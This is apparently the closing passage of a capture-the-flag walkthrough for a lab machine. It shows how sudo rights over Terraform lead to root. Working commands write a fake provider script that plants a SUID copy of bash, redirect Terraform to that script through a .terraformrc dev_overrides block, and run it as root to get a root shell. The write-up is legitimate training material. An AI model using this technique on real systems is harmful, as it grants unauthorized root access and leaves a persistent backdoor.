
We create a fake provider, which is actually a simple shell script. This script will copy the bash binary, place it in /usr/local/bin, and assign it the SUID bit. A SUID binary runs with the permissions of its owner (in this case, root).
mkdir -p ~/dev-plugins

cat > ~/dev-plugins/terraform-provider-examples_v1.0.0 <<'EOF'

#!/bin/sh

cp /bin/bash /usr/local/bin/bashroot

chmod 4755 /usr/local/bin/bashroot

exit 1

EOF

chmod +x ~/dev-plugins/terraform-provider-examples_v1.0.0
Step 2 : Hijack the Provider Call
We configure Terraform to use our local script instead of the official provider by creating a ~/.terraformrc file.
cat > ~/.terraformrc <<'EOF'

provider_installation {

  dev_overrides {

    "previous.htb/terraform/examples" = "/home/jeremy/dev-plugins"

  }

  direct {

    exclude = ["previous.htb/terraform/examples"]

  }

}

EOF

Step 3 : Trigger the Exploit and Become Root
Everything is in place. We execute the allowed sudo command.
sudo /usr/bin/terraform -chdir=/opt/examples apply

Terraform fails with errors, but this is irrelevant. Our script has already been executed with root privileges before the failure. The /usr/local/bin/bashroot binary is now a SUID root shell.
We execute it to get a final root shell.
/usr/local/bin/bashroot -p

whoami
We have achieved our final objective. The root.txt flag is ours.
Thank you for following this guide !